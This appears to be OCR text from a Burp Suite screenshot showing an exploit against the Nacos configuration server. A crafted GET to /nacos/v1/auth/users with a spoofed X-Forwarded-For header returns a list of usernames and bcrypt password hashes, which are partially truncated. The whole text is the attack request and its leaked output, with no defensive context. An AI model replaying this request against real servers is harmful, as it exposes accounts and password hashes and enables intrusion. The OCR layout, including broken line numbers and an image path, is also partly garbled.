 Request
Raw Params Headers Hex
1 GET /nacos/v1/auth/users?pageNo=1&pageSize=999 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
0 Cache-Control: max-age=0
1
2
Response
Raw Headers Hex
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 22 Feb 2021 16:09:44 GMT
4 Connection: close
5 Content-Length: 346
6
7 {"totalCount":3,"pageNumber":1,"pagesAvailable":1,"pageItems":[{"username":"nacos",
"password":"$2a$10$Eu "},{"username":
"test","password":"$2a$10$ "},{
"username":"web","password":"$2a "}
]}
F12sec